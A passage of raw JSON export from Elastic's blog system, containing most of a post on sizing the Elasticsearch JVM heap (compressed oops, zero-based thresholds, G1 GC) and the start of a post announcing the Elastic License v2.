referred to a 30.5 GB threshold). The reasoning behind this advice arises from the notion of compressed ordinary object pointers (or \u003cdfn\u003e\u003ca href=\"https://docs.oracle.com/javase/7/docs/technotes/guides/vm/performance-enhancements-7.html#compressedOop\" target=\"_self\"\u003ecompressed oops\u003c/a\u003e\u003c/dfn\u003e).\u003cbr /\u003e\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eAn ordinary object pointer (or \u003cdfn\u003eoops\u003c/dfn\u003e) is a managed pointer to an object and it has the same size as a native pointer. This means that on a 32-bit JVM an oop is 32-bits in size and on a 64-bit JVM an oop is 64-bits in size. Comparing an application that runs on a 32-bit JVM to an application that runs on a 64-bit JVM, the former will usually\u003ca href=\"#fn2\" id=\"ref2\" target=\"_self\"\u003e\u003csup\u003e2\u003c/sup\u003e\u003c/a\u003e perform faster. This is because 32-bit pointers require half of the memory space compared to 64-bit pointers; this is friendlier to limited memory bandwidth, precious CPU caches, and leads to fewer garbage collection cycles as there is more room available on the heap.\u003cbr /\u003e\u003c/p\u003e\n\u003cp\u003eApplications that run on a 32-bit JVM are limited to a maximum heap size of slightly less than 4 GB. For modern distributed server applications serving large volumes of data, this is usually too small. But there's a neat trick that can be employed: limit the heap to slightly less than 32 GB and then the JVM can get away with 35-bit oops (since 2\u003csup\u003e35\u003c/sup\u003e = 32 GB). Using thirty-five bits is not friendly to modern CPU architectures, though, so another trick is employed: keep all objects aligned on 8-byte boundaries and then we can assume the last three bits of 35-bit oops are zeros\u003ca href=\"#fn3\" id=\"ref3\" target=\"_self\"\u003e\u003csup\u003e3\u003c/sup\u003e\u003c/a\u003e. Now the JVM can get away with 32-bit object pointers yet still reference 32 GB of heap. These are compressed oops.\u003c/p\u003e\n\u003cp\u003eThen, exactly like the situation with going from a 32-bit JVM to a 64-bit JVM, comparing an application with a heap size just less than the compressed oops threshold to one with a heap size just more than the compressed oops threshold, the latter will perform worse. What is more, the heap useable to the application will be significantly smaller because of the additional space taken up by the 64-bit oops. Increasing the size of the heap to overcome this loss, however, leads to a larger heap that is subject to the long-pause problem already discussed. For Elasticsearch, our advice is to always stay below the compressed oops threshold.\u003c/p\u003e\n\u003ch2\u003eIt's Complicated\u003c/h2\u003e\n\u003cp\u003eIt turns out that the true story is more complicated than this as there are two additional cutoffs.\u003c/p\u003e\n\u003cp\u003eThe first is natural and easy to understand. If the heap is smaller than 4 GB, the JVM can just use 32-bit pointers.\u003c/p\u003e\n\u003cp\u003eThe second cutoff is less obvious. If the heap will not fit in the first 4 GB of address space, the JVM will next try to reserve memory for the heap within the first 32 GB of address space and then use a zero base for the heap; this is known as \u003ca href=\"https://docs.oracle.com/javase/7/docs/technotes/guides/vm/performance-enhancements-7.html#zeroBasedCompressedOop\" target=\"_self\"\u003e\u003cdfn\u003ezero-based compressed oops\u003c/dfn\u003e\u003c/a\u003e. When this reservation can not be granted, the JVM has to fall back to using a non-zero base for the heap. If a zero base can be used, a simple 3-bit shift is all that is needed for encoding and decoding between native 64-bit pointers and compressed oops.\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003enative oop = (compressed oop \u0026lt;\u0026lt; 3)\u003cbr /\u003e\u003c/pre\u003e\n\u003cp\u003eBut when the base is non-zero, a null check is needed and that additional base must be added and subtracted when encoding and decoding compressed oops.\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003eif (compressed oop is null)\u003cbr /\u003e native oop = null\u003cbr /\u003eelse\u003cbr /\u003e native oop = base + (compressed oop \u0026lt;\u0026lt; 3)\u003cbr /\u003e\u003c/pre\u003e\n\u003cp\u003eThis causes a significant drop in performance\u003ca href=\"#fn4\" id=\"ref4\" target=\"_self\"\u003e\u003csup\u003e4\u003c/sup\u003e\u003c/a\u003e. The cutoff for using a zero base varies across operating systems\u003ca href=\"#fn5\" id=\"ref5\" target=\"_self\"\u003e\u003csup\u003e5\u003c/sup\u003e\u003c/a\u003e but 26 GB is a conservative cutoff across a variety of operating systems.\u003c/p\u003e\n\u003ch2\u003eLess is More\u003c/h2\u003e\n\u003cp\u003eWhat frequently happens though is that our advice surrounding compressed oops is interpreted as advice to set the heap as high as it can go while staying under the compressed oops threshold. Instead though, it's better to set the heap as low as possible while satisfying your requirements for indexing and query throughput, end-user query response times, yet large enough to have adequate heap space for indexing buffers, and large consumers of heap space like aggregations, and suggesters. The smaller that you can set the heap, the less likely you'll be subject to detrimental long garbage collection pause, and the more physical memory that will be available for the filesystem cache which continues to be used more and more to great effect by Lucene and Elasticsearch.\u003c/p\u003e\n\u003ch2\u003eStraight Cache Homie\u003c/h2\u003e\n\u003cp\u003eModern operating systems maintain a \u003ca href=\"https://en.wikipedia.org/wiki/Page_cache\" target=\"_self\"\u003efilesystem cache\u003c/a\u003e of pages accessed from disk. This cache only uses free memory and is handled transparently by the operating system. Once a page is read from the file system and placed in the cache, accessing it is as fast as reading from memory. This means that index segments, term dictionaries, and doc values can be accessed as if they are sitting in memory once they've been placed into the cache. What is more, this cache is not managed by the JVM so we get the benefits of blazingly fast memory speeds without the consequences of being on heap. This is why we continue to recommend having as much memory as possible for the filesystem cache.\u003c/p\u003e\n\u003ch2\u003eGarbage First\u003c/h2\u003e\n\u003cp\u003e\u003cbr /\u003eThe JVM engineers have developed a concurrent garbage collector known as \u003ca href=\"https://docs.oracle.com/javase/7/docs/technotes/guides/vm/G1.html\" target=\"_self\"\u003e\u003cdfn\u003eG1 GC\u003c/dfn\u003e\u003c/a\u003e that was first supported starting in JDK 7u4 and is set to be the \u003ca href=\"https://openjdk.java.net/jeps/248\" target=\"_self\"\u003edefault collector starting in JDK 9\u003c/a\u003e\u003ca href=\"#fn6\" id=\"ref6\" target=\"_self\"\u003e\u003csup\u003e6\u003c/sup\u003e\u003c/a\u003e. This collector divides the heap into regions and is designed to first collect regions that are mostly garbage (hence \u003cdfn\u003eG1\u003c/dfn\u003e: garbage first). This collector still pauses application threads when collecting, but the idea is that by focusing on regions with the most garbage, these collections will be highly efficient so that application threads need to be paused only briefly. This enables G1 GC to operate on large heaps with predictable pause times. This is exactly what we want!\u003cbr /\u003e\u003c/p\u003e\n\u003ch2\u003eTogether We Can Prevent Forest Fires\u003c/h2\u003e\n\u003cp\u003eThe Elasticsearch heap \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/setup-configuration.html#setup-configuration\" target=\"_self\"\u003ecan be specified at startup\u003c/a\u003e through the ES_HEAP_SIZE environment variable. The ideal scenario, if you can, is to size your heap below 4 GB. If you have to go above 4 GB, try to stay below the zero-based threshold for your system. You can check if you're under the zero-based threshold by starting Elasticsearch with the JVM options -XX:+UnlockDiagnosticVMOptions -XX:+PrintCompressedOopsMode and looking for output similar to\u003c/p\u003e\u003cpre\u003eheap address: 0x000000011be00000, size: 27648 MB, zero based Compressed Oops\u003cbr /\u003e\u003c/pre\u003e\n\u003cp\u003eshowing that zero-based compressed oops are enabled instead of\u003c/p\u003e\u003cpre\u003eheap address: 0x0000000118400000, size: 28672 MB, Compressed Oops with base: 0x00000001183ff000\u003cbr /\u003e\u003c/pre\u003e\n\u003cp\u003eshowing that zero-based compressed oops are not enabled. If you have to go above the zero-based threshold, stay below the compressed oops threshold. Starting with Elasticsearch 2.2.0, Elasticsearch \u003ca href=\"https://github.com/elastic/elasticsearch/pull/15489\" target=\"_self\"\u003elogs at startup\u003c/a\u003e whether or not it is using compressed oops, and the same information is also available in the \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/cluster-nodes-info.html\" target=\"_self\"\u003enodes info API\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eHere are some points-of-consideration for reducing the need for large heaps:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eReduce the use of \u003ca href=\"https://www.elastic.co/blog/support-in-the-wild-my-biggest-elasticsearch-problem-at-scale\" target=\"_self\"\u003efield data\u003c/a\u003e and take advantage of \u003ca href=\"https://www.elastic.co/blog/disk-based-field-data-a-k-a-doc-values\" target=\"_self\"\u003edoc values\u003c/a\u003e where possible (the default for every possible field starting in Elasticsearch 2.0.0)\u003ca href=\"#fn7\" id=\"ref7\" target=\"_self\"\u003e\u003csup\u003e7\u003c/sup\u003e\u003c/a\u003e.\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://issues.apache.org/jira/browse/LUCENE-6504\" target=\"_self\"\u003eDisk-based norms\u003c/a\u003e are available starting in Elasticsearch 2.1.0\u003ca href=\"#fn8\" id=\"ref8\" target=\"_self\"\u003e\u003csup\u003e8\u003c/sup\u003e\u003c/a\u003e.\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://issues.apache.org/jira/browse/LUCENE-6840\" target=\"_self\"\u003eDoc values consume less memory for multi-fields\u003c/a\u003e starting in Elasticsearch 2.2.0.\u003c/li\u003e\n \u003cli\u003eDo not over-shard (some advantages among many: a search request across N shards has to collect results from all N shards so fewer shards means smaller result sets to sift through and better request cache utilization, less terms dictionaries, and fewer shards leads to a smaller cluster state).\u003c/li\u003e\n \u003cli\u003eDo not use overly-large bulk indexing batch sizes (32 MB is okay, 256 MB is probably not).\u003c/li\u003e\n \u003cli\u003eDo not use large bulk indexing queues (to keep the total bytes across all in-flight requests reasonable; \u003ca href=\"https://github.com/elastic/elasticsearch/issues/16011\" target=\"_self\"\u003ea circuit breaker will limit this starting in Elasticsearch 5.0.0\u003c/a\u003e).\u003c/li\u003e\n \u003cli\u003eDo not request too many \u003ca href=\"https://github.com/elastic/elasticsearch/pull/13188\" target=\"_self\"\u003ehits in a single request\u003c/a\u003e, use scrolling instead.\u003c/li\u003e\n \u003cli\u003eDo not request too many aggregation buckets or use deeply-nested aggregations.\u003c/li\u003e\n \u003cli\u003eConsider trading performance for memory and \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/2.3/search-aggregations-bucket-terms-aggregation.html#_collect_mode\" target=\"_self\"\u003euse breadth_first collection mode\u003c/a\u003e for deep aggregations.\u003c/li\u003e\n \u003cli\u003eUse \u003ca href=\"https://www.elastic.co/what-is/elasticsearch-monitoring\" target=\"_self\"\u003eMarvel\u003c/a\u003e to monitor the JVM heap over time.\u003cbr /\u003e\n \u003cfigure\u003e\n \u003cdiv data-img-caption-container=\"true\" style=\"display: inline-block; text-align: center;\"\u003e\u003cimg src=\"https://api.contentstack.io/v2/assets/575e4d4f3dc542cb38c0a3c3/download?uid=blt31774e23baadb736\" /\u003e\n \u003cfigcaption style=\"text-align: center;\"\u003eThis screenshot from Marvel shows a heap that is too small: the garbage collections are barely able to free objects leaving little heap space free after each collection.\u003c/figcaption\u003e\n \u003c/div\u003e\n \u003c/figure\u003e\n \u003cfigure\u003e\n \u003cdiv data-img-caption-container=\"true\" style=\"display: inline-block; text-align: center;\"\u003e\u003cimg src=\"https://api.contentstack.io/v2/assets/575e4d4f9e7a83165490e112/download?uid=bltfcad775c7080079c\" /\u003e\n \u003cfigcaption style=\"text-align: center;\"\u003eThis screenshot from Marvel shows a heap that is too large; the heap is almost exclusively garbage before each collection and this memory is likely better utilized by the filesystem cache.\u003c/figcaption\u003e\n \u003c/div\u003e\n \u003c/figure\u003e\n \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eThe engineers behind Lucene and Elasticsearch continue to investigate ways to reduce the need for a large heap. Stay tuned as we push more components of indices off heap, and find ways within Elasticsearch to reduce the dependency on the heap for executing requests.\u003c/p\u003e\n\u003chr /\u003e\n\u003cdiv class=\"footnotes\"\u003e\n \u003col\u003e\n \u003cli id=\"fn1\"\u003eThroughout this post, \u003cdfn\u003eMB\u003c/dfn\u003e and \u003cdfn\u003eGB\u003c/dfn\u003e refer to 2\u003csup\u003e20\u003c/sup\u003e = 1,048,576 and 2\u003csup\u003e30\u003c/sup\u003e = 1,073,741,824 bytes, respectively.\u003ca href=\"#ref1\" title=\"Return.\" target=\"_self\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003cli id=\"fn2\"\u003eAn application that makes extensive use of 64-bit numerical types might be slower on a 32-bit JVM because it can not take advantage of 64-bit registers and instructions.\u003ca href=\"#ref2\" title=\"Return.\" target=\"_self\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003cli id=\"fn3\"\u003eAligned objects do lead to a small amount of slop in the heap, but that's okay because \u003ca href=\"https://en.wikipedia.org/wiki/Data_structure_alignment\" target=\"_self\"\u003emodern CPUs prefer 8-byte aligned addresses\u003c/a\u003e.\u003ca href=\"#ref3\" title=\"Return.\" target=\"_self\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003cli id=\"fn4\"\u003eExtra CPU instructions are not free, and the \u003ca href=\"https://hg.openjdk.java.net/jdk8/jdk8/hotspot/file/87ee5ee27509/src/cpu/x86/vm/macroAssembler_x86.cpp#l4986\" target=\"_self\"\u003ebranch\u003c/a\u003e/\u003ca href=\"https://hg.openjdk.java.net/jdk8/jdk8/hotspot/file/87ee5ee27509/src/cpu/x86/vm/macroAssembler_x86.cpp#l4924\" target=\"_self\"\u003epredicated instructions\u003c/a\u003e that arise from decoding/encoding a non-zero based oop can be especially expensive.\u003ca href=\"#ref4\" title=\"Return.\" target=\"_self\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003cli id=\"fn5\"\u003eOn my laptop running OS X 10.11.4 using Oracle JDK 8u74, I can get up to around a 28250 MB heap before the JVM does not use zero-based oops and on my workstation running Fedora 23 using Oracle JDK 8u74, I can get up to around a 30500 MB heap before the JVM does not use zero-based oops.\u003ca href=\"#ref5\" title=\"Return.\" target=\"_self\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003cli id=\"fn6\"\u003eIt is interesting to note that G1 GC was initially proposed as a replacement for the CMS collector but is now being touted as a replacement for the throughput collector.\u003ca href=\"#ref6\" title=\"Return.\" target=\"_self\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003cli id=\"fn7\"\u003eField data and doc values are used for aggregations, sorting and script field access.\u003ca href=\"#ref7\" title=\"Return.\" target=\"_self\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003cli id=\"fn8\"\u003eNorms are an index-time component of relevance scoring; norms can be disabled if you're not using relevance scoring.\u003ca href=\"#ref8\" title=\"Return.\" target=\"_self\"\u003e↩\u003c/a\u003e\u003c/li\u003e\n \u003c/ol\u003e\n\u003c/div\u003e\n\u003chr /\u003e\n\u003cdiv class=\"credits\"\u003e\u003cbr /\u003eThe \u003ca href=\"https://www.flickr.com/photos/neilsingapore/14312966615/in/photolist-nNMGjt-6N7efX-Jbtt-naBAiZ-4ghavr-brKKia-6GbYot-8593Hc-5zGkqm-2DXig8-CD2x7-naBuTS-daZg32-eg6ygg-u52uB-7juEGz-ox83ov-7hnTZS-cuRwPo-5ETGmc-4BVEaB-fwtsNC-85c9gh-5KD6L-95ccc6-apsfR-4A3o2G-uAPyA-8593Ex-e8Z2oi-64qsRF-obNL6N-859qD8-2j766A-4vDEof-5aCChL-adouGz-3RUPXt-6mb5p8-dfK32H-84Dak9-baAoTZ-8593Fc-naBygo-naBNfQ-85c9ed-nQeJRi-4HnPoE-2h3Lnr-k5GE\" target=\"_self\"\u003eimage\u003c/a\u003e associated with this post is licensed under the \u003ca href=\"https://creativecommons.org/licenses/by-nc/2.0/\" target=\"_self\"\u003eCC BY-NC 2.0 license\u003c/a\u003e and is cropped from the original. The full-bleed \u003ca href=\"https://www.flickr.com/photos/53357045@N02/4973028423/in/photolist-8zs56n-948FzN-c4R7P7-8zXKV7-mbWY48-jmkq5s-8cU7bw-5bpNE2-8ZDVEY-mbYBxq-r7AQqz-ffFvJT-9SV3h2-9E4Vvr-8FjQxQ-7ZyiDz-bCijr2-bPTpMB-6WASiP-5bpNBk-besLPa-6GXS1R-dLyno3-cH5zty-affZNN-mbWhS4-qUGhRp-pt5Une-qaXnt8-9E4Mwp-czBdo7-7sXYnJ-kPDXTu-74He2k-jSYdTx-ptRXLf-q3Xi74-dNAXGT-aYrJfz-9KPnBa-417zm9-6y6PTK-ySxQY4-f9V2Jx-ontX16-jrfGhs-5PCJt2-eYk3HF-eYwcpE-gu4BSy\" target=\"_self\"\u003eimage\u003c/a\u003e associated with this post is licensed under the \u003ca href=\"https://creativecommons.org/licenses/by/2.0/\" target=\"_self\"\u003eCC BY 2.0 license\u003c/a\u003e and is cropped from the original.\u003cbr /\u003e\u003c/div\u003e","category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T10:58:13.264Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"uid":"blt8c26678302b7519a","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-09T13:16:35.045Z","updated_at":"2018-10-09T13:16:35.045Z","content_type":"image/jpeg","file_size":"110618","filename":"double-trouble-2-husky-dogs-wolves.jpg","title":"double-trouble-2-husky-dogs-wolves.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-03T00:52:23.189Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8c26678302b7519a/5bbcaa3363ed239936a7dc02/double-trouble-2-husky-dogs-wolves.jpg"},"markdown_l10n":"","product":["elasticsearch"],"publish_date":"2016-04-04T18:11:32.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"","canonical_tag":"","og_markup":{"facebook_profile_id":""},"noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt6d95e5a5f26dfd28","ACL":{},"created_at":"2023-11-06T21:30:31.485Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"root-cause-analysis","label_l10n":"Root cause analysis","tags":[],"title":"Root cause analysis","updated_at":"2023-11-06T21:30:31.485Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.345Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt562cfb55338604af","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-09T13:16:22.777Z","updated_at":"2018-10-09T13:16:22.777Z","content_type":"image/jpeg","file_size":"77695","filename":"mine-heaps-720x420.jpg","title":"mine-heaps-720x420.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-03T00:52:23.189Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt562cfb55338604af/5bbcaa26b160bf6a367eb98d/mine-heaps-720x420.jpg"},"title":"A Heap of Trouble: Managing Elasticsearch's Managed Heap","title_l10n":"A Heap of Trouble: Managing Elasticsearch's Managed Heap","updated_at":"2024-09-12T19:49:42.958Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/a-heap-of-trouble","versions":[],"publish_details":{"time":"2024-09-12T19:49:46.910Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":17,"locale":"en-us","uid":"blt8023f51c3d3eccad","ACL":{},"abstract_l10n":"","author":["blt4990cfe37610ed0f"],"body_l10n":"\u003cp\u003eWhen we announced our license change for Elasticsearch and Kibana, moving the Apache 2.0-licensed source code to be dual licensed under both the Elastic License and SSPL, we also \u003ca href=\"/blog/license-change-clarification\"\u003ementioned\u003c/a\u003e we would work closely with the community on a simplified and more permissive version of the Elastic License. I am happy to share the results with you.\u003cbr /\u003e\u003cbr /\u003eThe Elastic License is already widely used. More than 90% of our downloads are under the Elastic License, and those users enjoy the significant additional \u003ca href=\"/subscriptions\"\u003evalue provided\u003c/a\u003e under the free and open Basic tier. Thanks to this value, the majority of our users and community are already using the software under the Elastic License, so they viewed our recent license change as a non-event. We are happy to see it, because our intent is to minimize any disruption to our community.\u003cbr /\u003e\u003cbr /\u003eWe took this opportunity to engage with our community and find ways to further simplify the Elastic License. After talking to users who reached out for clarification, we believe this new version will help to significantly address the majority of your\u0026nbsp;concerns while protecting our products from \u003ca href=\"https://twitter.com/kimchy/status/1351534442993446917\"\u003eabuse, misinformation, and confusion\u003c/a\u003e.\u003c/p\u003e\u003ch2\u003eElastic License v2\u003c/h2\u003e\u003cp\u003eThe \u003ca href=\"/licensing/elastic-license\"\u003eElastic License v2 (ELv2)\u003c/a\u003e is a very simple, non-copyleft license, allowing for the right to \"use, copy, distribute, make available, and prepare derivative works of the software” and has only three high-level limitations. You cannot:\u003c/p\u003e\u003col\u003e\u003cli\u003eProvide the products to others as a managed service\u0026nbsp;\u003c/li\u003e\u003cli\u003eCircumvent the license key functionality or remove/obscure features protected by license keys\u0026nbsp;\u003c/li\u003e\u003cli\u003eRemove or obscure any licensing, copyright, or other notices\u003c/li\u003e\u003c/ol\u003e\u003cp\u003eELv2 applies to all of Elasticsearch and Kibana. It covers the distribution as well as the source code of all free and paid features.\u003cbr /\u003e\u003c/p\u003e\u003cp\u003eWe share our source code for both free and paid features in the spirit of openness. Unfortunately, our \u003ca href=\"/blog/dear-search-guard-users-including-amazon-elasticsearch-service-open-distro-and-others\"\u003ecopyrights\u003c/a\u003e and \u003ca href=\"https://twitter.com/kimchy/status/1351534442993446917\"\u003etrademarks\u003c/a\u003e have been abused and misused. Our goal with this updated license is to be as permissive as possible while including a minimum set of protections. I hope these protections make sense. \u003ca href=\"/licensing/elastic-license/faq\"\u003eSee our FAQ\u003c/a\u003e for more information about ELv2.\u003c/p\u003e\u003cp\u003eWe created ELv2 to hopefully allow others to adopt it. This is the license we wished was available in 2015 when we were a small company facing \u003ca href=\"https://twitter.com/kimchy/status/1351534442993446917\"\u003emisinformation\u003c/a\u003e. It incorporates all of our learnings from our experience and others who have made similar changes (\u003ca href=\"https://www.mongodb.com/blog/post/mongodb-now-released-under-the-server-side-public-license\"\u003eMongoDB\u003c/a\u003e, \u003ca href=\"https://www.cockroachlabs.com/docs/v24.2/licensing-faqs.html\" target=\"_self\"\u003eCockroachDB\u003c/a\u003e, \u003ca href=\"https://redislabs.com/blog/redis-labs-modules-license-changes/\"\u003eRedisLabs\u003c/a\u003e, \u003ca href=\"https://blog.timescale.com/blog/building-open-source-business-in-cloud-era-v2/\"\u003eTimescaleDB\u003c/a\u003e, \u003ca href=\"https://www.graylog.org/post/graylog-v4-0-licensing-sspl\"\u003eGraylog\u003c/a\u003e, etc.). Hopefully we helped a little here. There are many companies out there facing a similar decision. I hope that over time, those of us with similar goals can coalesce around a smaller number of licenses and that ELv2 will be a catalyst for that.\u003cbr /\u003e\u003cbr /\u003eIn that spirit, we worked on ELv2 with \u003ca href=\"https://heathermeeker.com/about-me/\"\u003eHeather Meeker\u003c/a\u003e, a lawyer who is well known for helping to draft many OSS licenses, including the Mozilla Public License 2.0, as well as helping a number of organizations build similar-in-spirit licenses like the \u003ca href=\"https://www.confluent.io/confluent-community-license/\"\u003eConfluent Community License\u003c/a\u003e, \u003ca href=\"https://www.mongodb.com/licensing/server-side-public-license/faq\"\u003eSSPL\u003c/a\u003e, and others. We are also reaching out to initiatives like the \u003ca href=\"https://polyformproject.org/\"\u003ePolyform Project\u003c/a\u003e and \u003ca href=\"https://faircode.io\"\u003eFair-code\u003c/a\u003e as additional efforts to raise awareness of this license and look for ways to promote its wider use.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eSSPL remains an option for the source code\u003c/h2\u003e\u003cp\u003eWe added \u003ca href=\"https://www.mongodb.com/licensing/server-side-public-license\"\u003eSSPL\u003c/a\u003e, which is a copyleft license created by \u003ca href=\"https://www.mongodb.com/blog/post/mongodb-now-released-under-the-server-side-public-license\"\u003eMongoDB\u003c/a\u003e, as an option to minimize the effect this license change would have on our users. MongoDB is one of the most popular projects out there, used by millions of developers who are happy with SSPL.\u003cbr /\u003e\u003cbr /\u003eSince we made this announcement, we had many of our users reach out and say that they are thankful we provided this option. Their organizations are already using MongoDB, and this made our license change a non-event for them.\u003cbr /\u003e\u003cbr /\u003eThe SSPL is a licensing option for the source code, as shown below:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd65944c1b54a1e0b/6018987f29a02c49ba1f3e4a/chart-license-update-2021.jpg\" class=\"img-fluid\"/\u003e\u003c/p\u003e\u003cp\u003eAnd to be clear, we are \u003ca href=\"https://writing.kemitchell.com/2021/01/20/Righteous-Expedient-Wrong.html\"\u003estill\u003c/a\u003e not claiming that either SSPL or the Elastic License are OSI-approved licenses.\u003c/p\u003e\u003ch2\u003eStill no impact to our cloud and on-premises customers\u0026nbsp;\u003c/h2\u003e\u003cp\u003eIt is important to repeat: there is no impact to any of our Elastic Cloud or self-managed customers. Our customers already use the default distribution under the Elastic License, and their use is governed by the terms of their subscription agreement, which continues to grant them access to additional features, access to support, and other Elastic commitments (for example, IP infringement indemnification) as before.\u003c/p\u003e\u003ch2\u003eThe path forward\u003c/h2\u003e\u003cp\u003eThese changes, including making the Elastic License more permissive, are intended to help us focus on building great products and investing in our community. This means building more great features, many of which we will provide for free and which will be developed in the open. But our commitment goes beyond the code. These license changes let us focus on what matters: helping you find success with our products.\u003c/p\u003e","category":[{"uid":"bltb79594af7c5b4199","_version":3,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:05.640Z","created_by":"blt3044324473ef223b70bc674c","key":"product","label_l10n":"Product","tags":[],"title":"Product","updated_at":"2024-05-10T13:44:20.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.527Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2021-02-01T19:37:18.964Z","created_by":"blt36e890d06c5ec32c","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"bltbf74335e81fdbea7","ACL":{},"_version":1,"content_type":"image/png","created_at":"2021-01-13T23:55:05.856Z","created_by":"bltde77f2161b811714","file_size":"39216","filename":"blog-banner-generic-elastic.png","is_dir":false,"parent_uid":null,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-14T14:09:24.839Z","user":"blt36e890d06c5ec32c"},"tags":[],"title":"blog-banner-generic-elastic.png","updated_at":"2021-01-13T23:55:05.856Z","updated_by":"bltde77f2161b811714","url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbf74335e81fdbea7/5fff8859e4028c63a64d9be2/blog-banner-generic-elastic.png"},"industry":[],"level":[],"markdown_l10n":"","popular_topics":[],"product":[],"publish_date":"2021-02-02T17:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"","seo_description_l10n":"","canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""},"noindex":false},"services_events":[],"tags":[],"tags_blog_type":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c